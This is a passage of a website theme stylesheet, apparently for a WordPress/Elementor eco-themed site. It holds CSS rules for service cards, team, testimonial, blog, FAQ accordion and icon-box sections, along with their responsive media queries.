      transform: translate(-50%, -50%);
      color: var(--white-color);
      border: none;
      cursor: pointer;
      opacity: 0;
      z-index: 1;
      transition: .4s;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      transform: translate(-50%, -50%) scale(0);
  }
  .service-three-items:hover .service_three-image .theme-btns {
      opacity: 1;
      transform: translate(-50%, -50%) scale(1);
      transition: .4s;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
  }
  .service_three-image .theme-btns:hover {
      background:var(--white-color);
       color: var(--theme-color);
  }
  .service_three-image .theme-btns:before{
        background:var(--white-color);
  }
  .service_three-image:after {
      content: "";
      background-color: rgb(15 44 73 / 90%);
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
          transition: .4s;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      opacity: 0;
  }
  .service-three-items:hover .service_three-image:after{
       opacity: 1;
  }
  @media only screen and (max-width: 991px) and (min-width: 767px)  {
      .service_three-image .theme-btns{
          padding: 15px 36px;
      }
  }
  @media only screen and (max-width: 375px) {
      .service_three-image .theme-btns{
          padding: 15px 20px;
      }
  }
  /* ***************************************** 
                 Service Single Section
    ******************************************/
     .elementor-widget-wp-widget-nav_menu h5 {
      font-size: 24px;
      font-weight: 700;
      line-height: 34px;
      position: relative;
      padding-left: 12px;
  }
  
  .elementor-widget-wp-widget-nav_menu h5:before {
      content: "";
      margin-right: 10px;
      position: absolute;
      height: 20px;
      width: 2px;
      background: var(--theme-color);
      left: 0;
      top: 50%;
      transform: translate(0%, -50%);
  }
  .elementor-widget-wp-widget-nav_menu ul.menu {
    padding: 0;
  }
  .elementor-widget-wp-widget-nav_menu ul.menu li {
    padding: 0;
    list-style: none;
    margin-bottom: 0;
  }
  .elementor-widget-wp-widget-nav_menu ul.menu li a {
    background: var(--white-color);
    padding: 15px 20px;
    width: 100%;
    font-weight: 500;
      border: 1px solid var(--border-color);
      border-radius: 10px;
      margin: 5px 0;
  }
  
  .elementor-widget-wp-widget-nav_menu ul.menu li a:hover {
    background: var(--theme-color);
    color: var(--white-color);
  }
  .elementor-widget-wp-widget-nav_menu ul.menu li a:active {
    background: var(--theme-color);
    color: var(--white-color);
  }
  .elementor-widget-wp-widget-nav_menu ul.menu li.current-menu-item a, .elementor-widget-wp-widget-nav_menu ul.menu li.current_page_item a {
      background-color: var(--theme-color);
      color:var(--white-color);
  }
  
    /* ***************************************** 
                 Counter Section
    ******************************************/
  .eco-counter-items {
    text-align: center;
    margin-bottom: 40px;
  }
  .eco-counter-icon {
    font-size: 40px;
    height: 150px;
    width: 150px;
    background: var(--theme-color);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    color: var(--white-color);
    margin-bottom: 30px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  
  .eco-counter-icon svg {
    font-size: 30px;
    height: 75px;
    width: 75px;
  }
  .eco-count-timer.timer {
      display: inline-block;
      margin-bottom: 5px;
      color: var(--white-color);
  }
  .eco-counter-numner span {
    font-size: 48px;
    font-weight: 800;
    color: var(--white-color);
  }
  .eco-counter-title {
    font-size: 18px;
    line-height: 28px;
    color: var(--white-color);
    margin-bottom: 0px;
  }
  .testmonial-slide-item {
    overflow: hidden;
  }
  
  /* ***************************************** 
                 Team Member Section
    ******************************************/
  .eco-team-image img {
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      width: 100%;
  }
  
  .eco-team-member-single:hover .eco-team-image img {
      transform: scale(1.1);
  }
  
  .eco-team-image {
      position: relative;
      overflow: hidden;
      border-top-left-radius: 15px;
      border-top-right-radius: 15px;
  }
  
  .eco-section-stitle {
      letter-spacing: 3px;
      color: var(--theme-color);
      margin-bottom: 10px;
      font-size: 14px;
  }
  .team-items .eco-t-title {
    margin-right: 100px;
    font-weight: 800;
  }
  .eco-team-item-box{
    padding: 0 15px;
  }
  .team-content {
    padding: 30px 0px;
    background: #47A143;
    border-radius: 0px 0px 15px 15px;
  }
  .team-single .team-content > a {
    font-size: 16px;
    font-weight: 600;
    color: #2c2d3e;
  }
  .team-single { 
    text-align: center;
    border: 1px solid black
  }
  .eco-team-member-single {
    margin-bottom: 30px;
  }
  .team-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 5px;
  }
  .team-title a {
    color: var(--white-color);
  }
  .team-title a:hover {
    color: var(--black-color);
  }
  .team-stitle {
    font-size: 14px;
    line-height: 30px;
    color: var(--white-color);
    margin-bottom: 20px;
  }
  .team-content ul li {
    display: inline-block;
  }
  
  .team-content ul li a {
    margin: 0 6px;
    display: flex;
    padding-top: 0;
    color: var(--white-color);
    border: 1px solid var(--bg-color);
    border-radius: 5px;
    height: 40px;
    width: 40px;
    align-items: center;
    justify-content: center;
    background: transparent;
  }
  .team-content ul li a:hover {
    background: var(--white-color);
    color: var(--theme-color);
  }
  .team-items {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-bottom: 45px;
  }
  .team-next.slick-arrow {
    margin-left: 20px;
  }
  .team-arrow {
    width: 50%;
    text-align: right;
  }
  @media screen and (max-width: 767px) {
    .team-items .eco-t-title {
      margin-right: 0px;
        font-size: 36px;
        line-height: 46px;
    }
    .team-items {
      display: block;
    }
    .team-arrow {
      width: 100%;
      text-align: left;
      margin-top: 30px;
    } 
  }
    /* ***************************************** 
                 Team Member V2 Section
    ******************************************/
  .eco-team-v2-item {
      display: flex;
      align-items: center;
      margin-bottom: 30px;
      border: 1px solid var(--border-color);
      padding: 55px 40px 60px;
      background: var(--white-color);
          border-radius: 15px;
  }
  .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-item {
    display: flex;
    flex-direction: row-reverse;
    text-align: right;
  }
  .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-image {
    margin-right: 0;
    margin-left: 30px;
  }
  .eco-team-v2-item .eco-team-v2-image {
    height: 150px;
    width: 150px;
    min-width: 150px;
    margin-right: 20px;
  
  }
  .eco-team-v2-item .eco-team-v2-image img {
    height: 100%;
    width: 100%;
    border-radius: 100%;
  }
  .team-title-v2 {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .team-title-v2 a{
    color: var(--black-color);
  }
  .team-desi {
    font-weight: 600;
    text-transform: capitalize;
  }
  .team-v2-text {
    font-weight: 500;
    margin-bottom: 20px;
  }
  .team-v2-content ul{
    padding: 0;
    margin: 0;
  }
  .team-v2-content ul li {
    display: inline-block;
  }
  
  .team-v2-content ul li a {
    margin: 0 6px;
    font-size: 16px;
    display: flex;
    padding-top: 0;
    color: var(--theme-color);
    background: var(--color-secondary) ;
    height: 40px;
    width: 40px;
    align-items: center;
    justify-content: center;
    border-radius: 100px;
  }
  .team-v2-content ul li a:hover {
    background: var(--theme-color);
    color: var(--white-color);
  }
  
  @media screen and (max-width: 1199px) {
    .eco-team-v2-item {
      padding: 60px 30px 55px;
    }
    .eco-team-v2-item .eco-team-v2-image {
      height: 135px;
      width: 135px;
      min-width: 135px;
    }
    .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-image {
      margin-left: 20px;
    }
    .team-v2-content ul li a {
      margin: 0 3px;
    }
  }
  @media screen and (max-width: 575px) {
    .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-item,
    .eco-team-v2-item {
      display: block;
      text-align: center;
    }
  
    .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-image,
    .eco-team-v2-item .eco-team-v2-image {
      margin: auto;
      margin-bottom: 30px;
    }
  }
  /* ***************************************** 
                 Team V3 Section Style
    ******************************************/
  .our-team-three {
      margin-bottom: 30px;
  }
  .our-team-three .team-image img {
      border-radius: 15px;
  }
  .team-three-info {
    padding: 30px;
    background: var(--white-color);
    position: relative;
    margin: -70px 30px 0px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    border: 1px solid var(--border-color);
    text-align: center;
    border-radius: 15px;
  }
  .our-team-three:hover .team-three-info {
    background: var(--theme-color);
    border: none;
  }
  .team-v3-title {
      margin-bottom: 0;
  }
  .team-v3-title a{
    color: var(--black-color);
  }
  
  .team-v3-stitle{
    color: var(--body-color);
    margin-bottom: 5px;
    display: inline-block;
  }
  
  .our-team-three:hover .team-v3-stitle,
  .our-team-three:hover .team-v3-title a{
    color: var(--white-color);
  }
  
   /* Team Three Social */
  
  
   .our-team-three .team-image{
    position: relative;
    text-align: center;
  }
  
  .our-team-three .social{
    padding: 10px 0;
    margin: 0;
    list-style: none;
    position: absolute;
    bottom: 80px;
    left: 50%;
    background: var(--white-color);
    text-align: center;
    transform: translate(-50%, 0px) rotateY(90deg);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    border-radius: 5px;
  }
  .our-team-three:hover .social{
    transform: translate(-50%, 0px) rotateY(0deg);
  }
  .our-team-three .social li{
    display: inline-block;
  }
  .our-team-three .social li a{
      width: 40px;
      color: var(--body-color);
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      display: flex;
      align-items: center;
      justify-content: center;
  }
  .our-team-three .social li:not(:last-child){
    border-right: 1px solid var(--border-color);
  }
  .our-team-three .social li a:hover{
    color: var(--theme-color);
  }
  @media screen and (max-width: 767px) {
      .our-team-three .social{
          width: 180px;
      }
  }
  
  /* ================================================
  ===============  OUR TEAM DETAILS CSS ===========
  ================================================== */
  .team_details_wraper .container {
      padding: 0;
  }
  .team_details_wraper .team-datails-image img {
      border-radius: 15px;
       width: 100%;
        height: 100%;
        object-fit: cover;
  }
  .team-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .team-details-title {
    color: var(--black-color);
    margin-bottom: 10px;
    text-transform: capitalize;
      font-size: 35px;
      font-weight: 800;
  }
  
  .team-details-designation {
    color: var(--theme-color);
    margin-bottom: 15px;   
  }
  
  .team-sort-dec {
    margin-bottom: 15px;
  }
  .team-info-list-wrapper .info-label {
    min-width: 100px;
    font-weight: 500;
    color:var(--black-color);
  }
  
  .team-social-area {
    margin-top: 20px;
  }
  .team-info-wrapper {
    padding-left: 60px;
  }
  
  .team-info-wrapper ul{
    padding: 0;
    margin: 0;
  }
  .team-info-list-wrapper ul li {
    padding: 9px 0;
    list-style: none;
  }
  .team-social-area ul li {
    display: inline-block;
    margin-right: 10px;
  }
  
  .team-social-area ul li a {
    width: 40px;
    height: 40px;
    color: var(--black-color);
    background:var(--color-secondary);
    border-radius: 30px;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .team-social-area ul li a:hover{
    color: var(--white-color);
    background:var(--theme-color);
  }
  
  @media screen and (min-width: 768px) and (max-width: 991px) {
    .team-info-wrapper {
      padding-left: 30px;
    }
  }
  @media screen and (max-width: 767px) {
    .team-info-wrapper {
      padding-left: 0px;
    }
    .team-datails-image{
      margin-bottom: 30px;
    }
      
  }
  /*====================================================
  ============= TESTIMONIAL STYLE START  ==============
  ====================================================*/
  .eco-t-titles {
    margin-right: 100px;
    font-weight: 800;
  }
  .testimonial-item-content .share {
    font-size: 18px;
    margin-bottom: 15px;
    color: var(--color-primariy);
  }
  .testimonial-arrow {
    width: 50%;
    text-align: end;
  }
  .testimonial-item-content .share i {
    padding: 0px 4px;
  }
  .testimonial-item-box {
    padding: 50px 45px;
    position: relative;
    margin-bottom:30px;
    transition: .6s;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -ms-transition: .6s;
    -o-transition: .6s;
    transition: .6s;
    background: var(--bg-color);
      border-radius: 15px;
  }
   .testi-box{
    margin: 0 15px;
  } 
  .testmonial-content {
    font-weight: 500;
    margin: 0;
  }
  .share i {
    margin-right: 8px;
    color: #FFBA08;
  }
  .testimonial-info {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
  }
  .testimonial-info .image-wrap {
    width: 90px;
    height: 90px;
    margin-right: 20px;
  }
  .testimonial-info .image-wrap img {
    width: 100%;
    border-radius: 100px;
    border: 2px solid var(--theme-color);
    padding: 5px;
  }
  .testimonial-information .testimonial-name {
    font-size: 22px;
    line-height: 30px;
    font-weight: 700;
    margin-bottom: 5px;
  }
  .testimonial-information .testimonial-designation{
      display: inline-block;
      font-weight: 500;
      color: #4BAF47;
  }
  span.testi-quit {
    font-size: 60px;
    height: 60px;
    width: 60px;
    color: var(--theme-color);
    display: inline-block;
    text-align: center;
    line-height: 62px;
    position: absolute;
    right: 50px;
    top: 57px;
  }
  .testimonial-item-box.testi-box:hover .testi-quit {
      color: var(--white-color);
  }
  .testimonial-next {
    margin-left: 15px;
  }
  
  .testimonial-arrow.arrow-style-two {
    width: 100%;
    text-align: left;
}
.testimonial-arrow-wrapper.two button{
  margin-top: 40px;
}
  @media screen and (max-width: 767px) {
      span.testi-quit {
          display: none;
      }
  }
  /* Testimonial Slider BUTTON STYLE */
  .no-row.slick-slider {
    margin: 0 -15px;
  }
  .testimonial-items {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-bottom: 45px;
  }
  .share {
    display: inline-block;
    margin-bottom: 5px;
  }
  .testimonial-prev.slick-arrow {
    right: 70px;
  }
  @media screen and (max-width: 767px) {
      .eco-t-titles {
        margin-right: 0px;
      }
  }
  @media screen and (max-width: 575px) {
    .testimonial-items {
      display: block;
      margin-bottom: 30px;
    }
    .eco-section-title {
      margin-right: 0;
    }
    .eco-t-title{
      margin-bottom: 30px;
      font-size: 36px;
      line-height: 46px;
    }
    .testimonial-arrow {
      width: 100%;
      text-align: left;
      }
      
  
    }
  
  /*====================================================
  ============= TESTIMONIAL  V2 STYLE START  ==============
  ====================================================*/
  .share.share-rating {
    display: block;
    margin-bottom: 5px;
  }
  .testimonial-item-box.testi-box.testi-box {
    padding: 40px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
      border-radius: 15px;
  }
  .testimonial-info.two {
    display: flex;
    align-items: center;
    margin-top: 25px;
    margin-bottom: 0;
    
  }
  span.testi-quit-two {
    font-size: 55px;
    height: 55px;
    width: 55px;
    color: var(--theme-color);
    display: inline-block;
    text-align: center;
    line-height: 62px;
    margin-bottom: 20px;
    border-radius: 100%;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .two .testi-quit {
    
    opacity: 0.8;
    top: auto;
    margin-bottom: -500px;
    color: var(--color-secondary);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .testi-quit.testi-bg svg{
    height: 100px;
    width: 100px;
  }
  .testi-box .share {
    display: block;
    margin-bottom: 5px;
  }
  .testi-box .testmonial-content {
    margin-top: 10px;
  }
  .testimonial-item-box.testi-box:hover{
    background: var(--theme-color);
  }
  .testimonial-item-box.testi-box:hover .two .testi-quit {
    margin-bottom: 10px;
  }
  .testimonial-item-box.testi-box:hover .testi-quit-two,
  .testimonial-item-box.testi-box:hover .testmonial-content,
  .testimonial-item-box.testi-box:hover .testimonial-name,
  .testimonial-item-box.testi-box:hover .testimonial-designation,
  .testimonial-item-box.testi-box:hover .image-wrap img{
    color: var(--white-color);
    border-color: var(--white-color);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .testimonial-wrapper .slick-dots {
      bottom: -70px;
  }
  @media screen and (max-width: 575px) {
      .testimonial-item-box.testi-box.testi-box{
          padding: 30px;
      }
  }
  
  /*====================================================
  ============= Blog Style STYLE START  ==============
  /* ==================================================== */
  
  
  .news-block-one .inner-box{
    position: relative;
    display: block;
    margin-bottom: 30px;
  
  }
  .news-block-one .inner-box .image-box{
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 15px 15px 0px 0px;
  }
  .news-block-one .inner-box .image-box a {
      width: 100%;
  }
  .news-block-one .inner-box .image-box img{
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      width: 100%;
      min-height: 280px;
    
  }
  
  .news-block-one .inner-box:hover .image-box img{
    transform: scale(1.1);
    opacity: 0.5;
    
  }
  .news-block-one .inner-box .image-box .post-date {
    position: absolute;
    left: 10px;
    top: 10px;
    min-width: 165px;
    padding: 8px 20px;
    text-align: center;
    z-index: 1;
    background: var(--theme-color);
    color: var(--white-color);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .news-block-one .inner-box .image-box .post-date i {
    padding-right: 5px;
    font-size: 12px;
  }
  
  .news-block-one .inner-box .image-box .post-date a{
    color: var(--white-color);
    font-size: 14px;
    line-height: 23px;
    font-weight: 500;
    display: inline;
  }
  .news-block-one .inner-box .image-box .post-date:hover,
  .news-block-one .inner-box .image-box .post-date:hover a{
    color: var(--black-color);
  }
  .news-block-one .inner-box .lower-content h4 {
    display: block;
    font-size: 24px;
    line-height: 34px;
    font-weight: 700;
    margin-bottom: 10px;
  }
  .eco-blog-dec {
    margin-bottom: 12px;
  }
  .news-block-one .inner-box .lower-content{
    position: relative;
    padding-top: 20px;
    margin-bottom: 30px;
  }
  
  .news-block-one .inner-box .lower-content .post-info li{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    color: var(--body-color);
    font-weight: 500;
    margin-right: 30px;
    padding-left: 20px;
  }
  
  .news-block-one .inner-box .lower-content .post-info li a{
     color: var(--body-color); 
     padding-left: 5px;
  }
  .news-block-one .inner-box .lower-content .post-info li a:hover{
    color: var(--theme-color); 
  }
  
  .news-block-one .inner-box .lower-content .post-info li:last-child{
    margin: 0px !important;
  }
  .news-block-one .inner-box .lower-content .post-info li i{
    position: absolute;
    left: 0px;
    top: 4px;
    font-size: 14px;
    color: var(--theme-color);
  }
  
  ul.post-info.clearfix {
    margin-bottom: 7px;
    padding-left: 0;
  }
  .lower-content .blog-btn a {
    background: transparent;
    color: var(--black-color);
    border: 1px solid var(--border-color);
    margin-top: 10px;
  }
  .lower-content .blog-btn a:hover{
    color: var(--white-color);
    border: 1px solid var(--theme-color);
  }
  
  /* ========================================
  ========= Blog Style V2 CSS =============
  ========================================= */
  .blog-v2-inner-sectin {
      border: 1px solid var(--border-color);
      border-radius: 0px 0px 15px 15px;
  }
  .eco-blog-wrapper-v2 .news-two .lower-content.news-tow-content {
    padding: 20px 30px;
    margin-bottom: 0;
  }
  .eco-blog-wrapper-v2 .news-two .news-two-bottom {
    padding: 20px 30px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid var(--border-color);
  }
  .blog-btn .btns {
    font-size: 14px;
    font-weight: 800;
  }
  .news-comment i {
    color: var(--theme-color);
    margin-right: 5px;
  }
  .news-block-one.news-two .eco-blog-dec {
    margin-bottom: 0;
  }
  .eco-blog-wrapper-v2 .news-block-one.news-two .inner-box .image-box .post-date-two {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 65px;
    padding: 5px 10px;
    text-align: center;
    z-index: 1;
    background: var(--theme-color);
    color: var(--white-color);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
      border-top-left-radius: 15px;
  }
  .eco-blog-wrapper-v2 .news-block-one.news-two .inner-box .image-box .post-date-two a{
    color: var(--white-color);
    font-weight: 500;
  }
  
  /* ========================================
  ========= Blog STYLE V3 =============
  ========================================= */
  
  .news-block-two .inner-box{
    position: relative;
    display: block;
    border: 1px solid var(--border-color);
    margin-bottom: 30px;
    overflow: hidden;
    border-radius: 15px;
  
  }
  .news-block-two .inner-box .image-box{
    position: relative;
    display: block;
    overflow: hidden;
  }
  
  .news-block-two .inner-box .image-box img{
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      min-height: 280px;
    
  }
  
  .news-block-two .inner-box:hover .image-box img{
    transform: scale(1.1);
    opacity: 0.5;
      min-height: 280px;
    
  }
  
  .news-block-two .post-info.clearfix{
      margin-bottom: 10px;
      padding-left: 0;
  }
  
  .news-block-two .inner-box .lower-content h4 {
    display: block;
    font-size: 24px;
    line-height: 34px;
    font-weight: bold;
    margin-bottom: 10px;
  }
  .news-block-two .eco-blog-dec {
    margin-bottom: 0px;
  }
  .news-block-two .inner-box .lower-content{
    position: relative;
    padding: 20px 25px;
  }
  
  .news-block-two .inner-box .lower-content .post-info li{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    color: var(--body-color);
    font-weight: 500;
    margin-right: 30px;
    padding-left: 20px;
  }
  
  .news-block-two .inner-box .lower-content .post-info li a{
     color: var(--body-color); 
     padding-left: 5px;
  }
  .news-block-two .inner-box .lower-content .post-info li a:hover{
    color: var(--theme-color); 
  }
  
  .news-block-two .inner-box .lower-content .post-info li:last-child{
    margin: 0px !important;
  }
  .news-block-two .inner-box .lower-content .post-info li i{
    position: absolute;
    left: 0px;
    top: 4px;
    font-size: 14px;
    color: var(--theme-color);
  }
  
  .eco-blog-post-author{
    padding: 14px 25px;
    border-top: 1px solid #e3e3e3;
    color: var(--black-color);
  }
  .eco-blog-post-author img {
    border-radius: 100% !important;
    width: 35px;
    height: 35px !important;
    object-fit: cover;
    margin-right: 15px;
  }
  .eco-blog-post-author .byline {
    text-transform: capitalize;
     color: var(--black-color);
    font-weight: 500;
  }
  .eco-blog-post-author .byline i {
    display: none;
  }
  
  /* ========================================
  ========= ACCORDION STYLE CSS =============
  ========================================= */
  .eco-faq-section-item .col-xl-6 {
      padding: 0;
  }
  .eco-faq-section-content {
    background: var(--bg-color);
    padding: 110px 120px 100px;
    position: relative;
  }
  
  .faq-title {
    margin-bottom: 20px;
    font-weight: 800;
  }
  
  .faq-dec {
    margin-bottom: 40px;
  }
  
  .faq-accordion .accordion-item {
    border: none;
    margin-bottom: 20px;
    border-radius: 15px;
    overflow: hidden;
  }
  .accordion-item .accordion-collapse {
    border: none;
  }
  
  .accordion-header .collapse:not(.show) {
    display: block;
  }
  .accordion-header .accordion-button.collapsed:hover {
    border-bottom-width: 0;
    color: var(--theme-color);
  }
  .accordion-header .accordion-button:not(.collapsed) {
    color: var(--white-color);
    background-color: var(--theme-color);
  }
  .accordion-header .accordion-button:not(.collapsed)::after {
    background-image: none;
    content: "\e93d";
    background: var(--white-color);
    color: var(--theme-color);
  }
  .faq-accordion .accordion-button {
    border: none;
    color: var(--color-black);
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    line-height: 28px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    padding: 23px 30px;
    background: var(--white-color);
    text-align: left;
    border-radius: 0 !important;
  }
  .faq-accordion .accordion-button::after {
    position: absolute;
    right: 30px;
    background-image: none !important;
    content: "\e93e";
    font-family: 'iconfont'!important;
    padding: 0;
    height: 30px;
    width: 30px;
    background: var(--theme-color);
    color: var(--white-color);
    text-align: center;
    font-size: 16px;
    line-height: 30px;
    border-radius: 30px;
  }
  
  .faq-accordion .accordion-button:focus {
    box-shadow: none;
  }
  
  .faq-accordion .accordion-body {
    padding: 20px 30px;
    background: var(--white-color);
    font-weight: 500;
  }
  @media screen and (max-width: 767px) {
      .faq-accordion .accordion-button {
          font-size: 16px;
          padding-right: 40px;
      }
      .faq-title {
          font-size: 36px;
          line-height: 46px;
      }
  }
  
  
  /* ================================================
  ========= ACCORDION Section STYLE CSS =============
  ================================================ */
  
  .eco-faq-section-bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 51%;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 0;
  }
  
  .eco-faq-section::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 65%)
  }
  @media only screen and (max-width: 1024px) and (min-width: 991px){
      .eco-faq-section-content {
              padding: 80px 80px 70px;
      }
  }
  
  @media screen and (max-width: 991px) {
       .eco-faq-section-bg {
      width: 100%;
    }
          .eco-faq-section-item {
          padding: 110px;
      }
  }
  @media screen and (max-width: 767px) {
    .eco-faq-section-wrapper .eco-faq-section-content {
      padding: 60px;
      z-index: 1;
      position: relative;
    }
      .eco-faq-section-item {
          padding: 110px 60px;
      }
  }
  @media screen and (max-width: 579px){
      .eco-faq-section-item {
          padding: 110px 30px;
      }
      .eco-faq-section-wrapper .eco-faq-section-content {
      padding: 30px
      }
  }
  
  
  /* ========================================
  ========= Eco List STYLE CSS =============
  ========================================= */
  .Eco-list-box {
    display: flex;
    margin-bottom: 25px;
  }
  .eco-list-icon {
    font-size: 15px;
    height: 30px;
    width: 30px;
    background: var(--theme-color);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--white-color);
    border-radius: 50px;
    margin-right: 20px;
  }
  .list-title {
    margin-bottom: 10px;
  }
  
  /* ========================================
  ========= Eco Icon box STYLE CSS =============
  ========================================= */
  .eco-icon-box-item {
    margin-bottom: 30px;
    transform: .4s;
  }
  .icon-title {
      margin-bottom: 10px;
  }
  .eco-icon {
    height: 70px;
    width: 70px;
    background: var(--white-color);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 50px;
    border-radius: 100%;
    color: var(--theme-color);
    margin-bottom: 35px;
  }
  .eco-icon svg{
    height: 60px;
    width: 60px;
  }
  
  .eco-icon-box-item:hover .icon-title{
    color: var(--theme-color);
  }
  .eco-icon-position {
    position: relative;
    top: 10px;
    left: 20px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .eco-icon-box-item:hover .eco-icon-position {
    top: 0;
    left: 0;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  /* ===============================================
  ========= Eco Icon box V2 STYLE CSS =============
  ================================================ */
  .icon-box-v2-title{
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  }
  a .icon-box-v2-title:hover{
    color: var(--theme-color);
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item {
    text-align: center;
    position: relative;
    margin-bottom: 30px;
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  }
  
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon {
    background: var(--bg-color);
    color: var(--theme-color);
    width: 190px;
    height: 190px;
    font-size: 80px;
    border-radius: 50%;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 40px;
    position: relative;
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon svg{
    height: 60px;
    width: 60px;
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.two::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background-image: url(../img/1.png);
    background-repeat: no-repeat;
    background-position: center right;
    left: 95px;
    top: 0;
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.two::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background-image: url(../img/2.png);
    background-repeat: no-repeat;
    background-position: center right;
    left: 105px;
    bottom: -30px;
  }
  .eco-icon-box-v2-wrapper [class*='col-']:last-child .eco-v2-single_item .eco-v2-icon.two::after,
  .eco-icon-box-v2-wrapper [class*='col-']:last-child .eco-v2-single_item .eco-v2-icon.two::before,
  .eco-icon-box-v2-wrapper [class*='col-']:nth-child(even) .eco-v2-single_item .eco-v2-icon.two::after,
  .eco-icon-box-v2-wrapper [class*='col-']:nth-child(odd) .eco-v2-single_item .eco-v2-icon.two::before  {
    display: none;
  }
  
  .eco-icon-box-v2-wrapper  [class*='col-']:nth-child(even) .eco-v2-single_item.item-two{
    margin-top: 70px;
  }
  .eco-v2-single_item .eco-v2-icon .icon-attr{
    font-weight: 700;
      font-size: 20px;
      line-height: 28px;
      color: var(--white-color);
      background: var(--theme-color);
      height: 50px;
      width: 50px;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
      position: absolute;
      top: 0;
      right: 0px;
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.three::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background-image: url(../img/3.png);
    background-repeat: no-repeat;
    background-position: center right;
    left: 80px;
    top: 0;
  }
  .eco-icon-box-v2-wrapper [class*='col-']:last-child .eco-v2-single_item .eco-v2-icon.three::after{
    display: none;
  }
  .eco-v2-single_item .eco-v2-icon.three .icon-attr{
    left: 0;
  }
  .three-item .icon-box-v2-title {
    margin-bottom: 0;
  }
  @media screen and (min-width: 992px) and (max-width: 1199px) {
    .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.three::after {
      left: 60px;
    }
  }
  @media screen and (max-width: 1023px) {
